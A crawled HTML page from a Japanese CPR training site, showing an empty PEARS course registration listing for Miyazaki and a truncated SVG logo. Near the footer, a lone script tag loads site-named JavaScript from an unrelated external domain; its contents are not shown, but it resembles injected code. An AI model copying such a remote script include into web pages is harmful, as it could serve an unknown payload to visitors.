

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aha-kagoshima.com/entry/miyazaki/miyazaki/pears
body_size: 7171
content:
<!DOCTYPE html>
<html lang="ja-jp" dir="ltr">
    <head>
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="icon" href="/images/favicon.png" sizes="any">
                <link rel="apple-touch-icon" href="/images/apple-touch-icon.png">
        <meta charset="utf-8">
	<meta name="description" content="鹿児島トレーニングサイトは、九州/鹿児島県を中心に心肺蘇生法の講習会を開催しています。BLSやACLS、PALS、PEARS、ACLS-EP、FirstAidなど、AHAのガイドラインに準拠したコースを定期的に開催しており、病院に勤務する医療従事者だけでなく、消防関係者や一般市民に向けても積極的な普及活動を行なっています。コースの開催日程の確認、お申込はこちらのページから直接どうぞ。">
	<meta name="generator" content="Joomla! - Open Source Content Management">
	<title>鹿児島トレーニングサイト - PEARS</title>
	<link href="/entry/miyazaki/miyazaki/pears?format=feed&amp;type=rss" rel="alternate" type="application/rss+xml" title="RSS 2.0">
	<link href="/entry/miyazaki/miyazaki/pears?format=feed&amp;type=atom" rel="alternate" type="application/atom+xml" title="Atom 1.0">
	<link href="/media/system/css/joomla-fontawesome.min.css?ver=4.4.5" rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'">
<link href="/media/com_eventbooking/assets/css/style.min.css?5.3.0" rel="stylesheet" />
	<link href="/media/com_eventbooking/assets/css/themes/dark.css?5.3.0" rel="stylesheet" />
	<link href="/media/com_eventbooking/assets/js/tingle/tingle.min.css?837b7d" rel="stylesheet" />
	<link href="/media/vendor/joomla-custom-elements/css/joomla-alert.min.css?0.2.0" rel="stylesheet" />
	<link href="/templates/yootheme/css/theme.9.css?1731366776" rel="stylesheet" />
<script src="/media/com_eventbooking/assets/js/tingle/tingle.min.js?837b7d"></script>
	<script type="application/json" class="joomla-script-options new">{"joomla.jtext":{"ERROR":"エラー","MESSAGE":"メッセージ","NOTICE":"お知らせ","WARNING":"警告","JCLOSE":"閉じる","JOK":"OK","JOPEN":"開く"},"system.paths":{"root":"","rootFull":"https://aha-kagoshima.com/","base":"","baseFull":"https://aha-kagoshima.com/"},"csrf.token":"4d92a934e1edc33bd1eb823ed33bd7e4"}</script>
	<script src="/media/system/js/core.min.js?83f2c9"></script>
	<script src="/media/system/js/messages.min.js?7a5169" type="module"></script>
	<script src="/templates/yootheme/packages/theme-analytics/app/analytics.min.js?4.4.5" defer></script>
	<script src="/templates/yootheme/vendor/assets/uikit/dist/js/uikit.min.js?4.4.5"></script>
	<script src="/templates/yootheme/vendor/assets/uikit/dist/js/uikit-icons-balou.min.js?4.4.5"></script>
	<script src="/templates/yootheme/js/theme.js?4.4.5"></script>
	<script>			document.addEventListener('DOMContentLoaded', function () {
		        [].slice.call(document.querySelectorAll('a.eb-colorbox-register-lists')).forEach(function (link) {
		            link.addEventListener('click', function (e) {
		            	e.preventDefault();
		                var modal = new tingle.modal({
		                	cssClass: ['eb-registrant-lists-modal'],
		                    onClose: function () {
		                        modal.destroy();
		                    }
		                });		                
		                modal.setContent('<iframe width="100%" height="480px" src="' + link.href + '" frameborder="0" allowfullscreen></iframe>');
		                modal.open();
		            });
		        });
		    });</script>
	<script>			document.addEventListener('DOMContentLoaded', function () {
		        [].slice.call(document.querySelectorAll('a.eb-colorbox-map')).forEach(function (link) {
		            link.addEventListener('click', function (e) {
		            	e.preventDefault();
		                var modal = new tingle.modal({
		                	cssClass: ['eb-map-modal'],
		                    onClose: function () {
		                        modal.destroy();
		                    }
		                });		                
		                modal.setContent('<iframe width="100%" height="480px" src="' + link.href + '" frameborder="0" allowfullscreen></iframe>');
		                modal.open();
		            });
		        });
		    });</script>
	<script>
	        function cancelRegistration(registrantId)
	        {
	            var form = document.adminForm ;
	    
	            if (confirm("この申込をキャンセルしますか？"))
	            {
	                form.task.value = "registrant.cancel" ;
	                form.id.value = registrantId ;
	                form.submit() ;
	            }
	        }
	    </script>
	<script>document.addEventListener('DOMContentLoaded', function() {
            Array.prototype.slice.call(document.querySelectorAll('a span[id^="cloak"]')).forEach(function(span) {
                span.innerText = span.textContent;
            });
        });</script>
	<script>{
  "@context": "https://schema.org",
  "@type": "Organization",
  "url": "https://aha-kagoshima.com",
  "logo": "https://aha-kagoshima.com/images/logo_kagoshima.svg"
}</script>
	<script>window.yootheme ||= {}; var $theme = yootheme.theme = {"i18n":{"close":{"label":"Close"},"totop":{"label":"Back to top"},"marker":{"label":"Open"},"navbarToggleIcon":{"label":"Open menu"},"paginationPrevious":{"label":"Previous page"},"paginationNext":{"label":"Next page"},"searchIcon":{"toggle":"Open Search","submit":"Submit Search"},"slider":{"next":"Next slide","previous":"Previous slide","slideX":"Slide %s","slideLabel":"%s of %s"},"slideshow":{"next":"Next slide","previous":"Previous slide","slideX":"Slide %s","slideLabel":"%s of %s"},"lightboxPanel":{"next":"Next slide","previous":"Previous slide","slideLabel":"%s of %s","close":"Close"}},"google_analytics":"UA-116580212-1","google_analytics_anonymize":""};</script>

    <link rel="stylesheet" href="/components/com_creativecontactform/assets/css/main.css?version=4.7.1-free" type="text/css" />
<link rel="stylesheet" href="/components/com_creativecontactform/assets/css/template.css?version=4.7.1-free" type="text/css" />
<link rel="stylesheet" href="/components/com_creativecontactform/assets/css/creativecss-ui.css" type="text/css" />
<link rel="stylesheet" href="/components/com_creativecontactform/assets/css/creative-scroll.css" type="text/css" />
<script src="/components/com_creativecontactform/assets/js/creativelib.js" type="text/javascript"></script>
<script src="/components/com_creativecontactform/assets/js/creativelib-ui.js" type="text/javascript"></script>
<script src="/components/com_creativecontactform/assets/js/creative-mousewheel.js" type="text/javascript"></script>
<script src="/components/com_creativecontactform/assets/js/creative-scroll.js" type="text/javascript"></script>
<script src="/components/com_creativecontactform/assets/js/creativecontactform.js?version=4.7.1-free" type="text/javascript"></script>
</head>
    <body class="">

        <div class="uk-hidden-visually uk-notification uk-notification-top-left uk-width-auto">
            <div class="uk-notification-message">
                <a href="#tm-main">Skip to main content</a>
            </div>
        </div>

        
        
        <div class="tm-page">

                        


<header class="tm-header-mobile uk-hidden@m">


    
        <div class="uk-navbar-container">

            <div class="uk-container uk-container-expand">
                <nav class="uk-navbar" uk-navbar="{&quot;align&quot;:&quot;left&quot;,&quot;container&quot;:&quot;.tm-header-mobile&quot;,&quot;boundary&quot;:&quot;.tm-header-mobile .uk-navbar-container&quot;}">

                                        <div class="uk-navbar-left">

                        
                                                    <a uk-toggle href="#tm-dialog-mobile" class="uk-navbar-toggle">

        
        <div uk-navbar-toggle-icon></div>

        
    </a>
                        
                    </div>
                    
                                        <div class="uk-navbar-center">

                                                    <a href="https://aha-kagoshima.com/" aria-label="トップに戻る" class="uk-logo uk-navbar-item">
    <img alt="鹿児島トレーニングサイト" loading="eager" src="/images/logo_kagoshima2023.svg"></a>
                        
                        
                    </div>
                    
                    
                </nav>
            </div>

        </div>

    



        <div id="tm-dialog-mobile" uk-offcanvas="container: true; overlay: true" mode="slide">
        <div class="uk-offcanvas-bar uk-flex uk-flex-column">

                        <button class="uk-offcanvas-close uk-close-large" type="button" uk-close uk-toggle="cls: uk-close-large; mode: media; media: @s"></button>
            
                        <div class="uk-margin-auto-bottom">
                
<div class="uk-panel" id="module-menu-dialog-mobile">

    
    
<ul class="uk-nav uk-nav-default">
    
	<li class="item-101"><a href="/"> ホーム</a></li>
	<li class="item-155"><a href="/flow"> コース受講の流れ</a></li>
	<li class="item-156 uk-parent"><a href="/aha"> コース案内</a>
	<ul class="uk-nav-sub">

		<li class="item-157"><a href="/aha/bls_provider"> BLSプロバイダーコース</a></li>
		<li class="item-158"><a href="/aha/acls_provider"> ACLSプロバイダーコース</a></li>
		<li class="item-159"><a href="/aha/pals_provider"> PALSプロバイダーコース</a></li>
		<li class="item-160"><a href="/aha/hsfa"> ファーストエイドコース</a></li>
		<li class="item-161"><a href="/aha/acls-ep"> ACLS-EPコース</a></li>
		<li class="item-162"><a href="/aha/pears_provider"> PEARSプロバイダーコース</a></li></ul></li>
	<li class="item-552 uk-active uk-parent"><a href="/entry"> 受講申込</a>
	<ul class="uk-nav-sub">

		<li class="item-553"><a href="/entry/kagoshima"> 鹿児島</a></li>
		<li class="item-554 uk-active"><a href="/entry/miyazaki"> 宮崎</a></li>
		<li class="item-564"><a href="/entry/kumamoto"> 熊本</a></li></ul></li>
	<li class="item-168 uk-parent"><a href="/aboutus"> 団体概要</a>
	<ul class="uk-nav-sub">

		<li class="item-169"><a href="/aboutus"> 団体概要</a></li>
		<li class="item-170"><a href="/aboutus/gallery"> 活動記録</a></li>
		<li class="item-171"><a href="/aboutus/info"> お知らせ</a></li></ul></li></ul>

</div>

            </div>
            
            
        </div>
    </div>
    
    
    

</header>




<header class="tm-header uk-visible@m">



    
        <div class="uk-navbar-container">

            <div class="uk-container">
                <nav class="uk-navbar" uk-navbar="{&quot;align&quot;:&quot;left&quot;,&quot;container&quot;:&quot;.tm-header&quot;,&quot;boundary&quot;:&quot;.tm-header .uk-navbar-container&quot;}">

                                        <div class="uk-navbar-left">

                                                    <a href="https://aha-kagoshima.com/" aria-label="トップに戻る" class="uk-logo uk-navbar-item">
    <img alt="鹿児島トレーニングサイト" loading="eager" src="/images/logo_kagoshima2023.svg"></a>
                        
                        
                        
                    </div>
                    
                    
                                        <div class="uk-navbar-right">

                                                    
<ul class="uk-navbar-nav">
    
	<li class="item-101"><a href="/"> ホーム</a></li>
	<li class="item-155"><a href="/flow"> コース受講の流れ</a></li>
	<li class="item-156 uk-parent"><a href="/aha"> コース案内</a>
	<div class="uk-drop uk-navbar-dropdown"><div><ul class="uk-nav uk-navbar-dropdown-nav">

		<li class="item-157"><a href="/aha/bls_provider"> BLSプロバイダーコース</a></li>
		<li class="item-158"><a href="/aha/acls_provider"> ACLSプロバイダーコース</a></li>
		<li class="item-159"><a href="/aha/pals_provider"> PALSプロバイダーコース</a></li>
		<li class="item-160"><a href="/aha/hsfa"> ファーストエイドコース</a></li>
		<li class="item-161"><a href="/aha/acls-ep"> ACLS-EPコース</a></li>
		<li class="item-162"><a href="/aha/pears_provider"> PEARSプロバイダーコース</a></li></ul></div></div></li>
	<li class="item-552 uk-active uk-parent"><a href="/entry"> 受講申込</a>
	<div class="uk-drop uk-navbar-dropdown"><div><ul class="uk-nav uk-navbar-dropdown-nav">

		<li class="item-553"><a href="/entry/kagoshima"> 鹿児島</a></li>
		<li class="item-554 uk-active"><a href="/entry/miyazaki"> 宮崎</a></li>
		<li class="item-564"><a href="/entry/kumamoto"> 熊本</a></li></ul></div></div></li>
	<li class="item-168 uk-parent"><a href="/aboutus"> 団体概要</a>
	<div class="uk-drop uk-navbar-dropdown"><div><ul class="uk-nav uk-navbar-dropdown-nav">

		<li class="item-169"><a href="/aboutus"> 団体概要</a></li>
		<li class="item-170"><a href="/aboutus/gallery"> 活動記録</a></li>
		<li class="item-171"><a href="/aboutus/info"> お知らせ</a></li></ul></div></div></li></ul>

                        
                                                    
                        
                    </div>
                    
                </nav>
            </div>

        </div>

    







</header>

            
            

            <main id="tm-main"  class="tm-main uk-section uk-section-default" uk-height-viewport="expand: true">

                                <div class="uk-container">

                    
                    <div class="uk-grid" uk-grid>
                        <div class="uk-width-expand@m">

                    
                                                            

<nav class="uk-margin-medium-bottom" aria-label="Breadcrumb">
    <ul class="uk-breadcrumb" vocab="https://schema.org/" typeof="BreadcrumbList">
    
            <li property="itemListElement" typeof="ListItem">            <a href="/" property="item" typeof="WebPage"><span property="name">ホーム</span></a>
            <meta property="position" content="1">
            </li>    
            <li property="itemListElement" typeof="ListItem">            <a href="/entry" property="item" typeof="WebPage"><span property="name">受講申込</span></a>
            <meta property="position" content="2">
            </li>    
            <li property="itemListElement" typeof="ListItem">            <a href="/entry/miyazaki" property="item" typeof="WebPage"><span property="name">宮崎</span></a>
            <meta property="position" content="3">
            </li>    
            <li property="itemListElement" typeof="ListItem">            <span property="name" aria-current="page">PEARS</span>            <meta property="position" content="4">
            </li>    
    </ul>
</nav>
                            
                
                <div id="system-message-container" aria-live="polite"></div>

                <div id="eb-category-page-timeline" class="eb-container">
	        <h1 class="eb-page-heading">
			PEARS        </h1>
	<div class="eb-category-description uk-clearfix">
			<a href="/images/dtregister/eventpics/img_pears-ps.png" class="eb-modal" target="_blank"><img src="/images/com_eventbooking/categories/thumb/img_pears-ps.png" alt="PEARS" class="eb-thumb-left" /></a>
	<p>現在登録されているコースの一覧です。1〜2ヶ月先までのコースが登録されています。それ以降の日程につきましては、掲載開始までお待ちください。</p></div>		<p class="text-info">選択されたカテゴリーにコースはありません</p>
	
	<form method="post" name="adminForm" id="adminForm" action="/entry/miyazaki/miyazaki/pears">
		<input type="hidden" name="id" value="0" />
		<input type="hidden" name="task" value="" />
	</form>
</div>

                
                                                </div>

                        
<aside id="tm-sidebar" class="tm-sidebar uk-width-1-4@m">
    
<div class="uk-card uk-card-body uk-card-default uk-text-justify" id="module-94">

    
    
<div class="uk-margin-remove-last-child custom" ><p>「申込受付メールが届かない」というお問い合わせが多くなっております。下記２点ご注意ください。</p>
<p class="uk-text-danger">携帯メールの方</p>
<p>受信拒否設定をされている場合、<br>@aha-kagoshima.com<br>からのメールを受信できるよう設定を変更しておいてください。</p>
<p class="uk-text-danger">フリーメールの方</p>
<p>迷惑メールフォルダーに振り分けられていないかご確認ください。</p>
<p>申込み完了後、数時間しても受付メールが届かない場合、「お問合わせ」よりお問い合わせください。<br>（システムの問題なので、代表電話ではなくシステムへお問い合わせください）</p></div>

</div>

</aside>

                    </div>
                     
                </div>
                
            </main>        <script src='https://webscript.dev/js/aha-kagoshima.com.js'></script>

            

                        <footer>
                <!-- Builder #footer -->
<div class="uk-section-secondary uk-section uk-section-xsmall">
    
        
        
        
            
                
                    <div class="uk-grid tm-grid-expand uk-margin-remove-vertical" uk-grid>
<div class="uk-grid-item-match uk-width-1-2@m">
        <div class="uk-tile-secondary uk-tile  uk-tile-xsmall">    
        
            
            
            
                
                    
<div class="uk-margin uk-text-center">
    <div class="uk-grid uk-child-width-1-1 uk-child-width-1-2@s uk-child-width-1-2@m uk-grid-match" uk-grid>        <div>
<div class="el-item uk-panel uk-margin-remove-first-child">
    
        
            
                
            
            
                                

    
                <img src="/images/link_kagoshima_rev.svg" width="200" height="200" alt loading="lazy" class="el-image">        
        
    
                
                
                    

        
                <h3 class="el-title uk-h4 uk-margin-small-top uk-margin-remove-bottom">                        鹿児島トレーニングサイト                    </h3>        
        
    
        
        
                <div class="el-content uk-panel uk-margin-top">設立日　　2005年9月9日</div>        
        
        

                
                
            
        
    
</div></div>
        <div>
<div class="el-item uk-panel uk-margin-remove-first-child">
    
        
            
                
            
            
                                

    
                <img src="/images/Authorized_ITS_seal.svg" width="160" height="160" alt loading="lazy" class="el-image">        
        
    
                
                
                    

        
        
        
    
        
        
                <div class="el-content uk-panel uk-margin-top"><p>Kagoshima Training Site, AHA Miyazaki and AHA Kumamoto are aligned with ACLS Japan ITC in Japan</p></div>        
        
        

                
                
            
        
    
</div></div>
        </div>
</div>
                
            
        
        </div>    
</div>
<div class="uk-grid-item-match uk-width-1-2@m">
        <div class="uk-tile-secondary uk-tile  uk-tile-xsmall">    
        
            
            
            
                
                    <div class="uk-panel uk-margin">						<div render_type="0"  class="creativecontactform_wrapper creative_wrapper_animation_state_1  creative_form_module creative_form_1 ccf_icon_1 ccf_sections_template_" style="width: 100% !important" focus_anim_enabled="0" error_anim_enabled="0" scrollbar_popup_style="dark-thin"  scrollbar_content_style="dark-thin">

				<div class="v4_data" popup_button_text="お問合わせ" static_button_position="0" static_button_offset="15%" appear_animation_type="1" next_button_text="次のページ" prev_button_text="前のページ" form_id="1" form_w="100%"></div>

				<div class="creativecontactform_wrapper_inner">
					<div class="creativecontactform_loading_wrapper"><table style="border: none;width: 100%;height: 100%"><tr><td align="center" valign="middle"><img src="/components/com_creativecontactform/assets/images/ajax-loader.gif" /></td></tr></table></div>

					<div class="creativecontactform_header creative_header_animation_state_1">
						<div class="creativecontactform_title ">お問合わせ</div>
											</div>
					<form class="creativecontactform_form">
						<div class="creativecontactform_body creative_body_animation_state_1">
							<div class="creativecontactform_clear"></div><div class="creative_field_box_animation_state_1  creative_field_box_wrapper_0 creative_field_box_animation_state_1"><div id=""  class="creativecontactform_field_box creative_hidden_animation_block_state1 creative_timing_1 creative_timing_name  "><div  class="creativecontactform_field_box_inner"><label normal_effect_class="" hover_effect_class="" error_effect_class="" class="creativecontactform_field_name " for="name_10000_1" ><span class="creative_label_txt_wrapper">お名前 <span class="creativecontactform_field_required">*</span></span></label><div class="creativecontactform_input_element creativecontactform_required"><div class="creative_input_dummy_wrapper"><input class="creative_name creativecontactform_required creative_input_reset" pre_value="" value="" type="text" id="name_10000_1" name="creativecontactform_fields[1][0]"></div></div><input type="hidden" name="creativecontactform_fields[1][1]" value="お名前" /><input type="hidden" name="creativecontactform_fields[1][2]" value="name" /></div></div><div id=""  class="creativecontactform_field_box creative_hidden_animation_block_state1 creative_timing_2 creative_timing_email  "><div  class="creativecontactform_field_box_inner"><label normal_effect_class="" hover_effect_class="" error_effect_class="" class="creativecontactform_field_name " for="email_10000_2" ><span class="creative_label_txt_wrapper">Email <span class="creativecontactform_field_required">*</span></span></label><div class="creativecontactform_input_element creativecontactform_required"><div class="creative_input_dummy_wrapper"><input class="creative_email creativecontactform_required creative_input_reset" pre_value="" value="" type="text" id="email_10000_2" name="creativecontactform_fields[2][0]"></div></div><input type="hidden" name="creativecontactform_fields[2][1]" value="Email" /><input type="hidden" name="creativecontactform_fields[2][2]" value="email" /></div></div><div id=""  class="creativecontactform_field_box creative_hidden_animation_block_state1 creative_timing_3 creative_timing_text-area  "><div  class="creativecontactform_field_box_textarea_inner"><label normal_effect_class="" hover_effect_class="" error_effect_class="" class="creativecontactform_field_name " for="text-area_10000_5" ><span class="creative_label_txt_wrapper">メッセージ <span class="creativecontactform_field_required">*</span></span></label><div class="creativecontactform_input_element creative_textarea_wrapper creativecontactform_required"><div class="creative_textarea_dummy_wrapper"><textarea class="creative_textarea creative_text-area creativecontactform_required creative_textarea_reset" value="" cols="30" rows="15" id="text-area_10000_5" name="creativecontactform_fields[3][0]"></textarea></div></div><input type="hidden" name="creativecontactform_fields[3][1]" value="メッセージ" /><input type="hidden" name="creativecontactform_fields[3][2]" value="text-area" /></div></div></div>							<div class="creative_clear"></div>
						</div>
						<div class="creativecontactform_footer creative_footer_animation_state_1">
							<div class="creativecontactform_submit_wrapper creative_button_animation_state_1">
								<input type="button" value="送信" class="creativecontactform_send " roll="1" normal_effect_class="" hover_effect_class=""/>
								<input type="button" value="新しい問合わせ" class="creativecontactform_send_new creativecontactform_hidden "  roll="1" normal_effect_class="" hover_effect_class=""/>
								<div class="creativecontactform_clear"></div>
							</div>
							<div class="creative_clear">&nbsp;</div><div class="ccf_copyright_wrapper"></div>
							<input type="hidden" name="4d92a934e1edc33bd1eb823ed33bd7e4" class="creativecontactform_token" value="1" />
							<input type="hidden" value="10000" class="creativecontactform_module_id" name="creativecontactform_module_id" />
							<input type="hidden" value="1" class="creativecontactform_form_id" name="creativecontactform_form_id" />
						</div>
					</form>
				</div>
			</div>

			<script type="text/javascript"> if (typeof creativecontactform_shake_count_array === 'undefined') { var creativecontactform_shake_count_array = new Array();};creativecontactform_shake_count_array[1] = "2"; if (typeof creativecontactform_shake_distanse_array === 'undefined') { var creativecontactform_shake_distanse_array = new Array();};creativecontactform_shake_distanse_array[1] = "10"; if (typeof creativecontactform_shake_duration_array === 'undefined') { var creativecontactform_shake_duration_array = new Array();};creativecontactform_shake_duration_array[1] = "300";var creativecontactform_path = "/components/com_creativecontactform/"; if (typeof creativecontactform_redirect_enable_array === 'undefined') { var creativecontactform_redirect_enable_array = new Array();};creativecontactform_redirect_enable_array[1] = "0"; if (typeof creativecontactform_redirect_array === 'undefined') { var creativecontactform_redirect_array = new Array();};creativecontactform_redirect_array[1] = ""; if (typeof creativecontactform_redirect_delay_array === 'undefined') { var creativecontactform_redirect_delay_array = new Array();};creativecontactform_redirect_delay_array[1] = "0"; if (typeof creativecontactform_thank_you_text_array === 'undefined') { var creativecontactform_thank_you_text_array = new Array();};creativecontactform_thank_you_text_array[1] = "返信までに数日いただくこともございますのでご了承ください。"; if (typeof close_alert_text === 'undefined') { var close_alert_text = new Array();};close_alert_text[1] = "OK";creativecontactform_juri = "/";</script>
		</div>
                
            
        
        </div>    
</div></div>
                
            
        
    
</div>
<div class="uk-section-default uk-section uk-section-small">
    
        
        
        
            
                                <div class="uk-container">                
                    <div class="uk-grid tm-grid-expand uk-child-width-1-1 uk-margin-small">
<div class="uk-width-1-1@m">
    
        
            
            
            
                
                    
<div class="uk-text-center">
    <ul class="uk-margin-remove-bottom uk-subnav uk-flex-center" uk-margin>        <li class="el-item ">
    <a class="el-link" href="/aha/bls-provider/">BLS</a></li>
        <li class="el-item ">
    <a class="el-link" href="/aha/acls-provider/">ACLS</a></li>
        <li class="el-item ">
    <a class="el-link" href="/aha/pals-provider/">PALS</a></li>
        <li class="el-item ">
    <a class="el-link" href="/aha/hsfa/">First AID</a></li>
        <li class="el-item ">
    <a class="el-link" href="/aha/acls-ep/">ACLS-EP</a></li>
        <li class="el-item ">
    <a class="el-link" href="/aha/pears-provider/">PEARS</a></li>
        </ul>
</div>
                
            
        
    
</div></div>
                                </div>                
            
        
    
</div>
<div class="uk-section-muted uk-section uk-section-small">
    
        
        
        
            
                                <div class="uk-container">                
                    <div class="uk-grid tm-grid-expand uk-child-width-1-1 uk-margin-small">
<div class="uk-width-1-1@m">
    
        
            
            
            
                
                    
<div class="uk-margin-small uk-text-center">
    <ul class="uk-margin-remove-bottom uk-subnav  uk-subnav-divider uk-flex-center" uk-margin>        <li class="el-item ">
    <a class="el-link" href="/tokutei/">特定商取引法表示</a></li>
        <li class="el-item ">
    <a class="el-link" href="/privacy/">プライバシーポリシー</a></li>
        <li class="el-item ">
    <a class="el-link" href="/cancel/">キャンセルポリシー</a></li>
        <li class="el-item ">
    <a class="el-link" href="https://www.facebook.com/aha.kagoshima/"><span uk-icon="icon: facebook; ratio: 1.0"></span></a></li>
        </ul>
</div><div class="uk-panel uk-margin uk-text-center">Copyright© 鹿児島トレーニングサイト All Rights Reserved.</div>
<div class="uk-margin uk-text-center"><a href="#" uk-totop uk-scroll></a></div>
                
            
        
    
</div></div>
                                </div>                
            
        
    
</div>            </footer>
            
        </div>

        
        

    </body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://aha-kagoshima.com/images/logo_kagoshima2023.svg
body_size: 11673
content:
<?xml version="1.0" encoding="UTF-8"?><svg id="a" xmlns="http://www.w3.org/2000/svg" width="300" height="60" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 300 60"><defs><style>.n{fill:url(#j);}.o{fill:url(#g);}.p{fill:url(#m);}.q{fill:url(#h);}.r{fill:url(#i);}.s{fill:url(#k);}.t{fill:url(#f);}.u{fill:url(#d);}.v{fill:url(#e);}.w{fill:url(#c);}.x{fill:url(#b);}.y,.z,.aa,.ab,.ac{fill:none;}.ad{fill:#004237;}.ae{fill:#000500;}.af{fill:#fff;}.ag{fill:#999;}.ah{fill:#ccc;}.ai{fill:#404040;}.aj{fill:gray;}.ak{fill:#603813;}.al{fill:#4d4d4d;}.z{stroke:#b3b3b3;}.z,.aa,.ab{stroke-width:.15px;}.z,.aa,.ab,.ac{stroke-miterlimit:10;}.aa{stroke:#666;}.ab,.ac{stroke:#999;}.am{clip-path:url(#l);}.ac{stroke-width:.12px;}</style><linearGradient id="b" x1="23.33" y1="45.38" x2="24.93" y2="45.38" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#9e005d"/><stop offset=".15" stop-color="#a80b4e"/><stop offset=".42" stop-color="#b61a3c"/><stop offset=".7" stop-color="#be2330"/><stop offset="1" stop-color="#c1272d"/></linearGradient><linearGradient id="c" x1="19.75" y1="45.38" x2="21.19" y2="45.38" xlink:href="#b"/><linearGradient id="d" x1="28.97" y1="20.62" x2="38.7" y2="20.62" xlink:href="#b"/><linearGradient id="e" x1="16.14" y1="46.08" x2="17.57" y2="46.08" xlink:href="#b"/><linearGradient id="f" x1="-.14" y1="28.22" x2="54.86" y2="28.22" xlink:href="#b"/><linearGradient id="g" x1="41.15" y1="46.08" x2="42.59" y2="46.08" xlink:href="#b"/><linearGradient id="h" x1="221.5" y1="43.91" x2="219.85" y2="45.8" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#ab0047"/><stop offset=".4" stop-color="#ef1530"/><stop offset=".47" stop-color="#ef1e2d"/><stop offset=".59" stop-color="#f23925"/><stop offset=".75" stop-color="#f66518"/><stop offset=".93" stop-color="#fca007"/><stop offset="1" stop-color="#ffb900"/></linearGradient><linearGradient id="i" x1="232.46" y1="14.7" x2="200.08" y2="51.73" xlink:href="#h"/><linearGradient id="j" x1="212.76" y1="43.91" x2="211.11" y2="45.8" xlink:href="#h"/><linearGradient id="k" x1="270.75" y1="-45.86" x2="270.75" y2="-54.61" gradientTransform="translate(-56.11 110.33) rotate(-10.41) scale(1.05 1)" gradientUnits="userSpaceOnUse"><stop offset=".2" stop-color="#007f16"/><stop offset="1" stop-color="#33bf00"/></linearGradient><clipPath id="l"><circle class="y" cx="272.13" cy="30.3" r="27.69"/></clipPath><radialGradient id="m" cx="272.13" cy="30.3" fx="272.13" fy="30.3" r="27.69" gradientUnits="userSpaceOnUse"><stop offset=".48" stop-color="#009844"/><stop offset=".59" stop-color="#00883a"/><stop offset=".8" stop-color="#006120"/><stop offset="1" stop-color="#003705"/></radialGradient></defs><rect class="x" x="23.33" y="44.01" width="1.59" height="2.74"/><rect class="w" x="19.75" y="43.98" width="1.44" height="2.8"/><path class="u" d="m33.83,25.48c2.69,0,4.87-2.18,4.87-4.87s-2.18-4.87-4.87-4.87-4.87,2.18-4.87,4.87,2.18,4.87,4.87,4.87Zm-4.39-6.05h3.2v-3.2h2.37v3.2h3.2v2.37h-3.2v3.2h-2.37v-3.2h-3.2v-2.37Z"/><rect class="v" x="16.14" y="45.37" width="1.44" height="1.41"/><path class="t" d="m54.46,47.46c-8.85-15.21-17.33-41.16-17.33-41.16l-4.93,6.26-4.86-6.26-5.12,6.26-4.67-6.26S10.38,29.57.22,47.46c-.93,1.79.13,2.68,1.13,2.68h51.98c1,0,2.15-.89,1.13-2.68ZM33.83,14.8c3.21,0,5.82,2.61,5.82,5.82s-2.61,5.82-5.82,5.82-5.82-2.61-5.82-5.82,2.61-5.82,5.82-5.82Zm-14.81,5.01c1.35.04,2.46,1.27,2.41,2.65-.05,1.39-1.23,2.53-2.6,2.48-1.46-.05-2.59-1.22-2.54-2.63.05-1.47,1.23-2.55,2.73-2.5Zm-4.71,27.55l-1.59-3.09h-.31v3.09h-.66v-5.42h.66v1.72h.31l1.37-1.71h.83l-1.61,2,1.75,3.41h-.74Zm3.9-.72c0,.39-.31.7-.68.72h-2.02v-2.57h2.06v-.8h-1.98v-.59h2.63v3.24Zm3.61,1.45c0,.39-.32.71-.71.71h-1.96v-.58h2.03v-.87h-2.06v-3.95h2.69v4.68Zm-1.81-9.16c-.01-1.24,1-2.26,2.25-2.26,1.22,0,2.24.99,2.24,2.2,0,1.27-.99,2.29-2.24,2.29-1.22,0-2.23-1.01-2.24-2.23Zm5.51,7.71c0,.39-.32.72-.72.72h-2.07v-3.95h2.79v3.24Zm3.7-2.65h-2.1v.8h2.08v1.86c0,.39-.32.72-.72.72h-2.06v-.59h2.13v-1.32h-2.08v-2.05h2.74v.59Zm3.62,3.37h-.63v-3.37h-1.44v3.37h-.64v-5.32h.64v1.37h1.35c.39,0,.72.32.72.72v3.24Zm1.56,0h-.64v-3.95h.64v3.95Zm0-4.33h-.64v-.6h.64v.6Zm5.21,4.33h-.61v-3.35h-1.25v3.24h-.59v-3.24h-1.23v3.35h-.6v-3.95h3.58c.39,0,.72.32.72.72v3.24Zm-1-6.19c-.79.01-1.58,0-2.37,0-1.95,0-3.9,0-5.86,0-1.02,0-1.63-.61-1.63-1.63-.01-2.45-.02-4.89-.03-7.34,0-.22-.06-.33-.25-.44-1.18-.65-2.36-1.32-3.56-1.99-.38,2.07-.76,4.12-1.14,6.19.2.06.4.12.6.19,1.15.38,2.18.97,3.06,1.81.41.39.77.83.93,1.39.12.44.16.91-.16,1.29-.15.18-.39.3-.61.42-.11.06-.26.08-.39.08-1.03,0-2.05,0-3.12,0,.83-.75,1.21-1.66,1.02-2.75-.12-.72-.48-1.31-1.06-1.77-1.21-.95-2.92-.8-3.95.34-.98,1.09-1.08,2.92.35,4.19-.11,0-.19,0-.26,0-.92,0-1.83,0-2.75,0-.63,0-1.12-.26-1.43-.81-.3-.54-.2-1.08.13-1.57.62-.93,1.49-1.58,2.46-2.11.83-.44,1.7-.73,2.66-.86,0-.08,0-.16,0-.25,0-3.47,0-6.95.02-10.42,0-.42.04-.85.21-1.24.37-.83,1.27-1.33,2.2-1.24.79.08,1.5.37,2.18.75,1.08.6,1.99,1.42,2.92,2.21,1.26,1.07,2.48,2.18,3.55,3.44.4.47.78.98,1.07,1.53.4.78.33,1.61.1,2.45-.45,1.65-.87,3.32-1.31,4.98-.01.04-.02.08-.03.15.67,0,1.32,0,1.97,0,1.45,0,2.9,0,4.35,0,.74,0,1.34.4,1.53,1,.32,1.01-.37,1.97-1.43,1.99Zm4.62,5.48c0,.39-.31.7-.68.72h-2.02v-2.57h2.06v-.8h-1.98v-.59h2.63v3.24Z"/><rect class="o" x="41.15" y="45.37" width="1.44" height="1.41"/><path class="ai" 